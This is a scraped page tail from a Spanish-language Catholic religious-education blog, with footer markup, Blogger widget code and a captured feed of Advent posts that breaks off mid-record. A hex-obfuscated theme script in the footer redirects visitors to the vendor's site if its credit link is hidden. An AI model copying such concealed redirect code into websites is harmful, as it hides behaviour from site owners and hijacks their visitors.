<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var _0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5c2YZnZke2yVmvAG7Pew9Vv-cThw:1769050823175';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/4503522599526396129/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4503522599526396129', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/s72-w452-c-h640/medjugorje+enero+2021.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/w452-h640/medjugorje+enero+2021.jpg', 'pageName': 'Mensaje de la Virgen Mar\xeda desde Medjugorje - 25 de enero de 2021', 'pageTitle': 'Educacion Religiosa: Mensaje de la Virgen Mar\xeda desde Medjugorje - 25 de enero de 2021'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mensaje de la Virgen Mar\xeda desde Medjugorje - 25 de enero de 2021', 'description': ' \xa0    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGQ5h3ccbiKzw6wY4FsTLysWCX65KqhyphenhyphenLE09LswqWdxHJNjsp_wITp2Ea7sZlL1PU1sAK3IKoOicM28bq-Ku7-nSw8rkDKWnsoZrAMyPEGWD4c1hQ7gsA7O6vJSB_Y73cCiA5_4fa5Etk/w452-h640/medjugorje+enero+2021.jpg', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/01/mensaje-de-la-virgen-maria-desde.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4503522599526396129}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6DmwnfCA3v4GfJp3JK_8F6mVmgDA:1769050823175', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/-/Educar%20en%20la%20fe?max-results=5&alt=json-in-script&callback=jQuery21305251688367313796_1769050822382&_=1769050822383
body_size: 2392
content:
// API callback
jQuery21305251688367313796_1769050822382({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Educar+en+la+fe?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/search\/label\/Educar%20en%20la%20fe"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary\/-\/Educar+en+la+fe\/-\/Educar+en+la+fe?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1634"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3740479688719173279"},"published":{"$t":"2021-12-08T00:02:00.001-08:00"},"updated":{"$t":"2021-12-08T00:02:42.509-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Inmaculada Concepción de María en el Arte"},"summary":{"type":"text","$t":"\n\nOs traigo aquí un enlace con información detallada pero muy asequible a cualquier persona que desee ampliar o iniciar sus conocimientos sobre el tratamiento de la imagen de la INMACULADA CONCEPCIÓN a través de la historia del arte en España. El artículo es extenso (88 páginas) pero muy interesante y clarificador. Por ello, os presento solo la organización del artículo que será de ayuda con "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3740479688719173279\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/inmaculada-concepcion-de-maria-en-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3740479688719173279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3740479688719173279"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/inmaculada-concepcion-de-maria-en-el.html","title":"Inmaculada Concepción de María en el Arte"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLKEN7L5n9UU3g8OcA5jqmcuLJrRAJ8Gmh4iu3bdMXD7bZ63XqA19DrPXdp2JA1TZct0PyZm4KmSrPR7yBMjJ5VkrVitxfWPQTY-MQeDZZn4wr7vqcGnPBwZvQGrQwj2lL_ov_OOtdMHq-4yoy4vBE8u80-DnMVOEj4H-DHe_wKWXtNT5aHSL_lnekSA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6237433103078768520"},"published":{"$t":"2021-12-06T22:02:00.003-08:00"},"updated":{"$t":"2021-12-06T22:02:27.988-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"La auténtica receta de Adviento"},"summary":{"type":"text","$t":"\nFuente: elrincondelasmelli\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6237433103078768520\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/la-autentica-receta-de-adviento.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6237433103078768520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6237433103078768520"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/la-autentica-receta-de-adviento.html","title":"La auténtica receta de Adviento"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3qdK7JH6r92Fi5H9rrOaQzbqPxg08VzRG9CpCpF-lbKsvRomtQEIZcbeEQhf_cet6sSB4iAxhGv5NF-dNOjpuHMKGE9yaObg0xA455mBrWqccCJqwVHqfraLMZEsHWN2tI-xLrC2Bw8nOQN77lDU-2um-TssLqFoJqHmic-aBITfnye7GNrwkM6BLyQ=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2180506710436649340"},"published":{"$t":"2021-12-06T22:02:00.001-08:00"},"updated":{"$t":"2021-12-06T22:02:26.800-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educar en la fe"}],"title":{"type":"text","$t":"Adviento: Jesús Viene (para colorear)"},"summary":{"type":"text","$t":"\u0026nbsp;\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2180506710436649340\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/adviento-jesus-viene-para-colorear.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2180506710436649340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2180506710436649340"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2021\/12\/adviento-jesus-viene-para-colorear.html","title":"Adviento: Jesús Viene (para colorear)"}],"author":[{"name":{"$t":"El Hermano 